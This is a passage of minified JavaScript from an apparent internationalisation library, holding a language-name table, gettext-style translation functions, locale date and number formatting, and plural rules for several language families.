ᱪᱤᱠᱤ)"],sbp:["Sangu","Ishisangu"],sc:["Sardinian","sardu"],scn:["Sicilian","sicilianu"],sd:["Sindhi","سنڌي"],"sd-Arab":["Sindhi (Arabic)","سنڌي (عربي)"],"sd-Deva":["Sindhi (Devanagari)","सिन्धी (देवनागिरी)"],sdh:["Southern Kurdish","کوردی خوارگ"],"sdh-IQ":["Southern Kurdish (Iraq)","کوردی خوارگ"],se:["Northern Sami","davvisámegiella"],"se-FI":["Northern Sami (Finland)","davvisámegiella (Suopma)"],"se-SE":["Northern Sami (Sweden)","davvisámegiella (Ruoŧŧa)"],seh:["Sena","sena"],ses:["Koyraboro Senni","Koyraboro senni"],sg:["Sango","Sängö"],shi:["Tachelhit","ⵜⴰⵛⵍⵃⵉⵜ"],"shi-Latn":["Tachelhit (Latin)","Tashelḥiyt"],"shi-Tfng":["Tachelhit (Tifinagh)","ⵜⴰⵛⵍⵃⵉⵜ"],shn:["Shan","တႆး"],"shn-TH":["Shan (Thailand)","တႆး (မိူင်းထႆး)"],si:["Sinhala","සිංහල"],sid:["Sidamo","Sidamo"],sk:["Slovak","slovenčina"],sl:["Slovenian","slovenščina"],sma:["Southern Sami","Åarjelsaemien gïele"],"sma-NO":["Southern Sami (Norway)","Åarjelsaemien gïele"],smj:["Lule Sami","julevsámegiella"],"smj-NO":["Lule Sami (Norway)","julevsámegiella"],smn:["Inari Sami","anarâškielâ"],sms:["Skolt Sami","sääʹmǩiõll"],sn:["Shona","chiShona"],so:["Somali","Soomaali"],"so-DJ":["Somali (Djibouti)","Soomaali (Jabuuti)"],"so-ET":["Somali (Ethiopia)","Soomaali (Itoobiya)"],"so-KE":["Somali (Kenya)","Soomaali (Kenya)"],sq:["Albanian","shqip"],"sq-MK":["Albanian (North Macedonia)","shqip (Maqedonia e Veriut)"],"sq-XK":["Albanian (Kosovo)","shqip (Kosovë)"],sr:["Serbian","српски"],"sr-Cyrl":["Serbian (Cyrillic)","српски (ћирилица)"],"sr-Cyrl-BA":["Serbian (Cyrillic, Bosnia & Herzegovina)","српски (ћирилица, Босна и Херцеговина)"],"sr-Cyrl-ME":["Serbian (Cyrillic, Montenegro)","српски (ћирилица, Црна Гора)"],"sr-Cyrl-XK":["Serbian (Cyrillic, Kosovo)","српски (ћирилица, Косово)"],"sr-Latn":["Serbian (Latin)","srpski (latinica)"],"sr-Latn-BA":["Serbian (Latin, Bosnia & Herzegovina)","srpski (latinica, Bosna i Hercegovina)"],"sr-Latn-ME":["Serbian (Latin, Montenegro)","srpski (latinica, Crna Gora)"],"sr-Latn-XK":["Serbian (Latin, Kosovo)","srpski (latinica, Kosovo)"],ss:["Swati","siSwati"],"ss-SZ":["Swati (Eswatini)","siSwati (eSwatini)"],ssy:["Saho","Saho"],st:["Southern Sotho","Sesotho"],"st-LS":["Southern Sotho (Lesotho)","Sesotho"],su:["Sundanese","Basa Sunda"],"su-Latn":["Sundanese (Latin)","Basa Sunda (Latin)"],sv:["Swedish","svenska"],"sv-AX":["Swedish (Åland Islands)","svenska (Åland)"],"sv-FI":["Swedish (Finland)","svenska (Finland)"],sw:["Swahili","Kiswahili"],"sw-CD":["Swahili (Congo - Kinshasa)","Kiswahili (Jamhuri ya Kidemokrasia ya Kongo)"],"sw-KE":["Swahili (Kenya)","Kiswahili (Kenya)"],"sw-UG":["Swahili (Uganda)","Kiswahili (Uganda)"],syr:["Syriac","ܣܘܪܝܝܐ"],"syr-SY":["Syriac (Syria)","ܣܘܪܝܝܐ (ܣܘܪܝܐ)"],szl:["Silesian","ślōnski"],ta:["Tamil","தமிழ்"],"ta-LK":["Tamil (Sri Lanka)","தமிழ் (இலங்கை)"],"ta-MY":["Tamil (Malaysia)","தமிழ் (மலேசியா)"],"ta-SG":["Tamil (Singapore)","தமிழ் (சிங்கப்பூர்)"],te:["Telugu","తెలుగు"],teo:["Teso","Kiteso"],"teo-KE":["Teso (Kenya)","Kiteso (Kenia)"],tg:["Tajik","тоҷикӣ"],th:["Thai","ไทย"],ti:["Tigrinya","ትግርኛ"],"ti-ER":["Tigrinya (Eritrea)","ትግርኛ (ኤርትራ)"],tig:["Tigre","Tigre"],tk:["Turkmen","türkmen dili"],tn:["Tswana","Tswana"],"tn-BW":["Tswana (Botswana)","Tswana (Botswana)"],to:["Tongan","lea fakatonga"],tok:["Toki Pona","Toki Pona"],tpi:["Tok Pisin","Tok Pisin"],tr:["Turkish","Türkçe"],"tr-CY":["Turkish (Cyprus)","Türkçe (Kıbrıs)"],trv:["Taroko","patas Taroko"],trw:["Torwali","توروالی"],ts:["Tsonga","Tsonga"],tt:["Tatar","татар"],twq:["Tasawaq","Tasawaq senni"],tzm:["Central Atlas Tamazight","Tamaziɣt n laṭlaṣ"],ug:["Uyghur","ئۇيغۇرچە"],uk:["Ukrainian","українська"],und:["Unknown language","Unknown language"],ur:["Urdu","اردو"],"ur-IN":["Urdu (India)","اردو (بھارت)"],uz:["Uzbek","o‘zbek"],"uz-Arab":["Uzbek (Arabic)","اوزبیک (عربی)"],"uz-Cyrl":["Uzbek (Cyrillic)","ўзбекча (Кирил)"],"uz-Latn":["Uzbek (Latin)","o‘zbek (lotin)"],vai:["Vai","ꕙꔤ"],"vai-Latn":["Vai (Latin)","Vai"],"vai-Vaii":["Vai (Vai)","ꕙꔤ"],ve:["Venda","Venda"],vec:["Venetian","Veneto"],vi:["Vietnamese","Tiếng Việt"],vo:["Volapük","Volapük"],vun:["Vunjo","Kyivunjo"],wa:["Walloon","walon"],wae:["Walser","Walser"],wal:["Wolaytta","Wolaytta"],wbp:["Warlpiri","Warlpiri"],wo:["Wolof","Wolof"],xh:["Xhosa","IsiXhosa"],xog:["Soga","Olusoga"],yav:["Yangben","nuasue"],yi:["Yiddish","ייִדיש"],yo:["Yoruba","Èdè Yorùbá"],"yo-BJ":["Yoruba (Benin)","Èdè Yorùbá (Bɛ̀nɛ̀)"],yrl:["Nheengatu","nheẽgatu"],"yrl-CO":["Nheengatu (Colombia)","ñengatú (Kurũbiya)"],"yrl-VE":["Nheengatu (Venezuela)","ñengatú (Wenesuera)"],yue:["Cantonese","粵語"],"yue-Hans":["Cantonese (Simplified)","粤语 (简体)"],"yue-Hant":["Cantonese (Traditional)","粵語 (繁體)"],zgh:["Standard Moroccan Tamazight","ⵜⴰⵎⴰⵣⵉⵖⵜ"],zh:["Chinese","中文"],"zh-Hans":["Chinese (Simplified)","中文（简体）"],"zh-Hans-HK":["Chinese (Simplified, Hong Kong SAR China)","中文（简体，中国香港特别行政区）"],"zh-Hans-MO":["Chinese (Simplified, Macao SAR China)","中文（简体，中国澳门特别行政区）"],"zh-Hans-SG":["Chinese (Simplified, Singapore)","中文（简体，新加坡）"],"zh-Hant":["Chinese (Traditional)","中文（繁體）"],"zh-Hant-HK":["Chinese (Traditional, Hong Kong SAR China)","中文（繁體字，中國香港特別行政區）"],"zh-Hant-MO":["Chinese (Traditional, Macao SAR China)","中文（繁體字，中國澳門特別行政區）"],zu:["Zulu","isiZulu"]}},7784:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Namespace=t.Plurals=t._n=t._=t.dnpgettext=t.npgettext=t.dpgettext=t.pgettext=t.dngettext=t.ngettext=t.dgettext=t.gettext=t.Locales=t.LOCALE_DEFAULTS=t.CONTEXT_SEPARATOR=t.Domain=t.Translations=t.Translation=void 0;var r=n(5095);Object.defineProperty(t,"Translation",{enumerable:!0,get:function(){return r.Translation}});var i=n(8162);Object.defineProperty(t,"Translations",{enumerable:!0,get:function(){return i.Translations}}),Object.defineProperty(t,"Domain",{enumerable:!0,get:function(){return i.Translations}}),Object.defineProperty(t,"CONTEXT_SEPARATOR",{enumerable:!0,get:function(){return i.CONTEXT_SEPARATOR}});var o=n(6599);Object.defineProperty(t,"LOCALE_DEFAULTS",{enumerable:!0,get:function(){return o.DEFAULTS}}),Object.defineProperty(t,"Locales",{enumerable:!0,get:function(){return o.Locales}});var a=n(8647);Object.defineProperty(t,"gettext",{enumerable:!0,get:function(){return a.gettext}}),Object.defineProperty(t,"dgettext",{enumerable:!0,get:function(){return a.dgettext}}),Object.defineProperty(t,"ngettext",{enumerable:!0,get:function(){return a.ngettext}}),Object.defineProperty(t,"dngettext",{enumerable:!0,get:function(){return a.dngettext}}),Object.defineProperty(t,"pgettext",{enumerable:!0,get:function(){return a.pgettext}}),Object.defineProperty(t,"dpgettext",{enumerable:!0,get:function(){return a.dpgettext}}),Object.defineProperty(t,"npgettext",{enumerable:!0,get:function(){return a.npgettext}}),Object.defineProperty(t,"dnpgettext",{enumerable:!0,get:function(){return a.dnpgettext}}),Object.defineProperty(t,"_",{enumerable:!0,get:function(){return a._}}),Object.defineProperty(t,"_n",{enumerable:!0,get:function(){return a._n}});var s=n(8271);Object.defineProperty(t,"Plurals",{enumerable:!0,get:function(){return s.Plurals}});var u=n(5683);Object.defineProperty(t,"Namespace",{enumerable:!0,get:function(){return u.Namespace}})},8647:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t._n=t._=t.dnpgettext=t.npgettext=t.dpgettext=t.pgettext=t.dngettext=t.ngettext=t.dgettext=t.gettext=void 0;var r=n(1635),i=n(8162),o=n(6599);t.gettext=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,"",e,!1,"",0],t,!1))},t.dgettext=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];return i.Translations.translate.apply(i.Translations,r.__spreadArray([e,"",t,!1,"",0],n,!1))},t.ngettext=function(e,t,n){for(var a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,"",e,!0,t,n,o.Locales.number(n)],a,!1))},t.dngettext=function(e,t,n,a){for(var s=[],u=4;u<arguments.length;u++)s[u-4]=arguments[u];return i.Translations.translate.apply(i.Translations,r.__spreadArray([e,"",t,!0,n,a,o.Locales.number(a,0,!0,e)],s,!1))},t.pgettext=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,e,t,!1,"",0],n,!1))},t.dpgettext=function(e,t,n){for(var o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];return i.Translations.translate.apply(i.Translations,r.__spreadArray([e,t,n,!1,"",0],o,!1))},t.npgettext=function(e,t,n,a){for(var s=[],u=4;u<arguments.length;u++)s[u-4]=arguments[u];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,e,t,!0,n,a,o.Locales.number(a)],s,!1))},t.dnpgettext=function(e,t,n,a,s){for(var u=[],c=5;c<arguments.length;c++)u[c-5]=arguments[c];return i.Translations.translate.apply(i.Translations,r.__spreadArray([e,t,n,!0,a,s,o.Locales.number(s,0,!0,e)],u,!1))},t._=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,"",e,!1,"",0],t,!1))},t._n=function(e,t,n){for(var a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];return i.Translations.translate.apply(i.Translations,r.__spreadArray([i.Translations.current,"",e,!0,t,n,o.Locales.number(n)],a,!1))}},6599:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Locales=t.DEFAULTS=void 0;var r=n(8092),i=n(6052);t.DEFAULTS={locale:"en",domain:"en",direction:"ltr",countryCode:"",country:"",countryNative:"",language:"English",languageNative:"English",translations:{months:{formatted:{abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},nominative:{abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]}},days:{formatted:{abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},nominative:{abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},time:{AM:"AM",PM:"PM"}},formats:{date:{full:"EEEE, MMMM d, y",long:"MMMM d, y",medium:"MMM d, y",short:"M/d/yy"},time:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},dateTime:{full:"{1} 'at' {0}",long:"{1} 'at' {0}",medium:"{1}, {0}",short:"{1}, {0}"},numbers:{decimals:".",grouping:",",minus:"-"}}},t.Locales=function(){function e(){}return Object.defineProperty(e,"locale",{get:function(){return this.m_pLocale||t.DEFAULTS},enumerable:!1,configurable:!0}),Object.defineProperty(e,"identifier",{get:function(){return this.locale.locale},enumerable:!1,configurable:!0}),Object.defineProperty(e,"domain",{get:function(){return this.locale.domain},enumerable:!1,configurable:!0}),Object.defineProperty(e,"countryCode",{get:function(){return this.locale.countryCode},enumerable:!1,configurable:!0}),Object.defineProperty(e,"country",{get:function(){return this.locale.country},enumerable:!1,configurable:!0}),Object.defineProperty(e,"countryNative",{get:function(){return this.locale.countryNative},enumerable:!1,configurable:!0}),Object.defineProperty(e,"language",{get:function(){return this.locale.language},enumerable:!1,configurable:!0}),Object.defineProperty(e,"languageNative",{get:function(){return this.locale.languageNative},enumerable:!1,configurable:!0}),Object.defineProperty(e,"direction",{get:function(){return this.locale.direction},enumerable:!1,configurable:!0}),Object.defineProperty(e,"locales",{get:function(){var e=[];return(0,r.each)(i.DOMAINS,(function(t,n){e.push(n)}),{keys:!0}),e},enumerable:!1,configurable:!0}),Object.defineProperty(e,"domains",{get:function(){var e=[];return(0,r.each)(i.DOMAINS,(function(t,n){e.push({locale:n,language:t[0],native:t[1]})}),{keys:!0}),e},enumerable:!1,configurable:!0}),e.isLoaded=function(e){return(0,r.isFilledString)(e)&&(0,r.isObject)(this.m_pLocales[e.toLowerCase()])},e.load=function(e,n){var i=this;void 0===n&&(n=!0);var o=!1;return(0,r.each)((0,r.isArray)(e)?e:[e],(function(e){(0,r.compare)(e,t.DEFAULTS,!1)&&(i.isLoaded(e.locale)||(i.m_pLocales[e.locale.toLowerCase()]=(0,r.extendImmutable)(e)),o=!0)})),o&&n&&!(0,r.isArray)(e)&&this.set(e.locale),o},e.get=function(e){return((0,r.isFilledString)(e)?this.m_pLocales[e.toLowerCase()]:void 0)||this.locale},e.set=function(e){return(0,r.isObject)(this.m_pLocale=this.isLoaded(e)&&this.m_pLocales[e.toLowerCase()].locale===e?this.m_pLocales[e.toLowerCase()]:void 0)},e.findDomain=function(e){var t=this;if(!e||i.DOMAINS[e])return e||"";e=r.Str.replace(e.toLowerCase(),"_","-"),this.m_pDomains||(this.m_pDomains={},(0,r.each)(i.DOMAINS,(function(e,n){t.m_pDomains[n.toLowerCase()]=n}),{keys:!0}));for(var n=this.m_pDomains[e];!n&&-1!==e.lastIndexOf("-");)e=e.substr(0,e.lastIndexOf("-")),n=this.m_pDomains[e];return n||""},e.getDomain=function(e){e=this.findDomain(e)||this.locale.domain;var t=i.DOMAINS[e];return{locale:e,language:t[0],native:t[1]}},e.number=function(e,t,n,i){void 0===t&&(t=0),void 0===n&&(n=!0);var o=this.get(i);return r.Num.format(e,t,n?o.formats.numbers.grouping:"",o.formats.numbers.decimals,o.formats.numbers.minus)},e.dateTime=function(e,t,n,i){void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1);var o=this.get(i);return r.DateTime.format(e,t,n,{monthsFormattedAbbreviated:o.translations.months.formatted.abbreviated,monthsFormattedNarrow:o.translations.months.formatted.narrow,monthsFormattedWide:o.translations.months.formatted.wide,monthsNominativeAbbreviated:o.translations.months.nominative.abbreviated,monthsNominativeNarrow:o.translations.months.nominative.narrow,monthsNominativeWide:o.translations.months.nominative.wide,weekdaysFormattedAbbreviated:o.translations.days.formatted.abbreviated,weekdaysFormattedNarrow:o.translations.days.formatted.narrow,weekdaysFormattedShort:o.translations.days.formatted.short,weekdaysFormattedWide:o.translations.days.formatted.wide,weekdaysNominativeAbbreviated:o.translations.days.nominative.abbreviated,weekdaysNominativeNarrow:o.translations.days.nominative.narrow,weekdaysNominativeShort:o.translations.days.nominative.short,weekdaysNominativeWide:o.translations.days.nominative.wide,AM:o.translations.time.AM,PM:o.translations.time.PM})},e.dateFull=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.date.full,e,t,n)},e.dateLong=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.date.long,e,t,n)},e.dateMedium=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.date.medium,e,t,n)},e.dateShort=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.date.short,e,t,n)},e.timeFull=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.time.full,e,t,n)},e.timeLong=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.time.long,e,t,n)},e.timeMedium=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.time.medium,e,t,n)},e.timeShort=function(e,t,n){return void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1),this.dateTime(this.get(n).formats.time.short,e,t,n)},e.dateTimeFull=function(e,t,n){void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1);var i=this.get(n);return this.dateTime(r.Str.replace(r.Str.replace(i.formats.dateTime.full,"{0}",i.formats.time.full),"{1}",i.formats.date.full),e,t,n)},e.dateTimeLong=function(e,t,n){void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1);var i=this.get(n);return this.dateTime(r.Str.replace(r.Str.replace(i.formats.dateTime.long,"{0}",i.formats.time.long),"{1}",i.formats.date.long),e,t,n)},e.dateTimeMedium=function(e,t,n){void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1);var i=this.get(n);return this.dateTime(r.Str.replace(r.Str.replace(i.formats.dateTime.medium,"{0}",i.formats.time.medium),"{1}",i.formats.date.medium),e,t,n)},e.dateTimeShort=function(e,t,n){void 0===e&&(e=r.DateTime.now),void 0===t&&(t=!1);var i=this.get(n);return this.dateTime(r.Str.replace(r.Str.replace(i.formats.dateTime.short,"{0}",i.formats.time.short),"{1}",i.formats.date.short),e,t,n)},Object.defineProperty(e.prototype,"locale",{get:function(){return this.m_pLocale||e.locale},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"identifier",{get:function(){return this.locale.locale},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"domain",{get:function(){return this.locale.domain},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"countryCode",{get:function(){return this.locale.countryCode},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"country",{get:function(){return this.locale.country},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"countryNative",{get:function(){return this.locale.countryNative},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"language",{get:function(){return this.locale.language},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"languageNative",{get:function(){return this.locale.languageNative},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"direction",{get:function(){return this.locale.direction},enumerable:!1,configurable:!0}),e.prototype.load=function(t){var n=e.load(t,!1);return this.set(t.locale),n},e.prototype.set=function(t){return(0,r.isObject)(this.m_pLocale=e.isLoaded(t)&&e.m_pLocales[t.toLowerCase()].locale===t?e.m_pLocales[t.toLowerCase()]:void 0)},e.prototype.number=function(t,n,r){return void 0===n&&(n=0),void 0===r&&(r=!0),e.number(t,n,r,this.identifier)},e.prototype.dateTime=function(t,n,i){return void 0===n&&(n=r.DateTime.now),void 0===i&&(i=!1),e.dateTime(t,n,i,this.identifier)},e.prototype.dateFull=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateFull(t,n,this.identifier)},e.prototype.dateLong=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateLong(t,n,this.identifier)},e.prototype.dateMedium=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateMedium(t,n,this.identifier)},e.prototype.dateShort=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateShort(t,n,this.identifier)},e.prototype.timeFull=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.timeFull(t,n,this.identifier)},e.prototype.timeLong=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.timeLong(t,n,this.identifier)},e.prototype.timeMedium=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.timeMedium(t,n,this.identifier)},e.prototype.timeShort=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.timeShort(t,n,this.identifier)},e.prototype.dateTimeFull=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateTimeFull(t,n,this.identifier)},e.prototype.dateTimeLong=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateTimeLong(t,n,this.identifier)},e.prototype.dateTimeMedium=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateTimeMedium(t,n,this.identifier)},e.prototype.dateTimeShort=function(t,n){return void 0===t&&(t=r.DateTime.now),void 0===n&&(n=!1),e.dateTimeShort(t,n,this.identifier)},e.m_pLocales={},e}()},5683:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Namespace=void 0;var r=n(1635),i=n(8162),o=n(6599);t.Namespace=function(){function e(e,t){this.m_pLocale=t?o.Locales:new o.Locales,this.m_pTranslations=e?i.Translations:new i.Translations}return Object.defineProperty(e,"global",{get:function(){return this.m_pNamespaces[""]||(this.m_pNamespaces[""]=new e(!0,!0))},enumerable:!1,configurable:!0}),e.create=function(t){return this.m_pNamespaces[t]||(this.m_pNamespaces[t]=new e(!1,!1))},e.translation=function(t){return this.m_pNamespaces[t]||(this.m_pNamespaces[t]=new e(!1,!0))},Object.defineProperty(e.prototype,"locale",{get:function(){return this.m_pLocale},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"default",{get:function(){return this.m_pTranslations.default},set:function(e){this.m_pTranslations.default=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"current",{get:function(){return this.m_pTranslations.current},set:function(e){this.m_pTranslations.current=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"domains",{get:function(){return this.m_pTranslations.domains},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"load",{get:function(){var e=this;return function(t,n,r){return void 0===n&&(n=!0),void 0===r&&(r="enrich"),e.m_pTranslations.load(t,n,r)}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"unload",{get:function(){var e=this;return function(t){return e.m_pTranslations.unload(t)}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isLoaded",{get:function(){var e=this;return function(t){return e.m_pTranslations.isLoaded(t)}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"reset",{get:function(){var e=this;return function(t){return e.m_pTranslations.reset(t)}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"gettext",{get:function(){var e=this;return function(t){for(var n,i=[],o=1;o<arguments.length;o++)i[o-1]=arguments[o];return(n=e.m_pTranslations).translate.apply(n,r.__spreadArray([e.m_pTranslations.current,"",t,!1,"",0],i,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"dgettext",{get:function(){var e=this;return function(t,n){for(var i,o=[],a=2;a<arguments.length;a++)o[a-2]=arguments[a];return(i=e.m_pTranslations).translate.apply(i,r.__spreadArray([t,"",n,!1,"",0],o,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"ngettext",{get:function(){var e=this;return function(t,n,i){for(var o,a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];return(o=e.m_pTranslations).translate.apply(o,r.__spreadArray([e.m_pTranslations.current,"",t,!0,n,i,e.m_pLocale.number(i)],a,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"dngettext",{get:function(){var e=this;return function(t,n,i,a){for(var s,u=[],c=4;c<arguments.length;c++)u[c-4]=arguments[c];return(s=e.m_pTranslations).translate.apply(s,r.__spreadArray([t,"",n,!0,i,a,o.Locales.number(a,0,!0,t)],u,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pgettext",{get:function(){var e=this;return function(t,n){for(var i,o=[],a=2;a<arguments.length;a++)o[a-2]=arguments[a];return(i=e.m_pTranslations).translate.apply(i,r.__spreadArray([e.m_pTranslations.current,t,n,!1,"",0],o,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"dpgettext",{get:function(){var e=this;return function(t,n,i){for(var o,a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];return(o=e.m_pTranslations).translate.apply(o,r.__spreadArray([t,n,i,!1,"",0],a,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"npgettext",{get:function(){var e=this;return function(t,n,i,o){for(var a,s=[],u=4;u<arguments.length;u++)s[u-4]=arguments[u];return(a=e.m_pTranslations).translate.apply(a,r.__spreadArray([e.m_pTranslations.current,t,n,!0,i,o,e.m_pLocale.number(o)],s,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"dnpgettext",{get:function(){var e=this;return function(t,n,i,a,s){for(var u,c=[],l=5;l<arguments.length;l++)c[l-5]=arguments[l];return(u=e.m_pTranslations).translate.apply(u,r.__spreadArray([t,n,i,!0,a,s,o.Locales.number(s,0,!0,t)],c,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"_",{get:function(){var e=this;return function(t){for(var n,i=[],o=1;o<arguments.length;o++)i[o-1]=arguments[o];return(n=e.m_pTranslations).translate.apply(n,r.__spreadArray([e.m_pTranslations.current,"",t,!1,"",0],i,!1))}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"_n",{get:function(){var e=this;return function(t,n,i){for(var o,a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];return(o=e.m_pTranslations).translate.apply(o,r.__spreadArray([e.m_pTranslations.current,"",t,!0,n,i,e.m_pLocale.number(i)],a,!1))}},enumerable:!1,configurable:!0}),e.m_pNamespaces={},e}()},8271:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Plurals=void 0;var r=n(8092),i=n(6599),o={"Asian (Chinese, Japanese, Korean)":{rules:["Everything"],expression:"nplurals=1; plural=0;",locales:["zh","ja","ko"],fn:function(e){return 0}},Persian:{rules:["Everything"],expression:"nplurals=1; plural=0;",locales:["fa"],fn:function(e){return 0}},"Turkic/Altaic (Turkish)":{rules:["Everything"],expression:"nplurals=1; plural=0;",locales:["tr"],fn:function(e){return 0}},Thai:{rules:["Everything"],expression:"nplurals=1; plural=0;",locales:["th"],fn:function(e){return 0}},Lao:{rules:["Everything"],expression:"nplurals=1; plural=0;",locales:["lo"],fn:function(e){return 0}},"Germanic (Danish, Dutch, English, Faroese, Frisian, German, Norwegian, Swedish)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["da","nl","en","fo","fy","de","nn","sv"],fn:function(e){return 1!==e?1:0}},"Finno-Ugric (Estonian, Finnish, Hungarian)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["et","fi","hu"],fn:function(e){return 1!==e?1:0}},"Language isolate (Basque)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["eu"],fn:function(e){return 1!==e?1:0}},"Latin/Greek (Greek)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["el"],fn:function(e){return 1!==e?1:0}},"Semitic (Hebrew)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["he"],fn:function(e){return 1!==e?1:0}},"Romanic (Italian, Portuguese, Spanish, Catalan)":{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["it","pt","es","ca"],fn:function(e){return 1!==e?1:0}},Vietnamese:{rules:["Is 1","Everything else"],expression:"nplurals=2; plural=(n != 1);",locales:["vi"],fn:function(e){return 1!==e?1:0}},"Romanic (French, Brazilian Portuguese)":{rules:["Is 0 or 1","Everything else"],expression:"nplurals=2; plural=(n > 1);",locales:["fr","pt_BR"],fn:function(e){return e>1?1:0}},Lingala:{rules:["Is 0 or 1","Everything else"],expression:"nplurals=2; plural=(n > 1);",locales:["ln"],fn:function(e){return e>1?1:0}},"Baltic (Latvian, Latgalian)":{rules:["Ends in 0","Ends in 1, excluding 11","Everything else"],expression:"nplurals=3; plural=(n%10==0 || (n%100>=11 && n%100<=19) ? 0 : n%10==1 && n%100!=11 ? 1 : 2);",locales:["lv"],fn:function(e){return e%10==0||e%100>=11&&e%100<=19?0:e%10==1&&e%100!=11?1:2}},"Celtic (Scottish Gaelic)":{rules:["Is 1 or 11","Is 2 or 12","Is 3-10 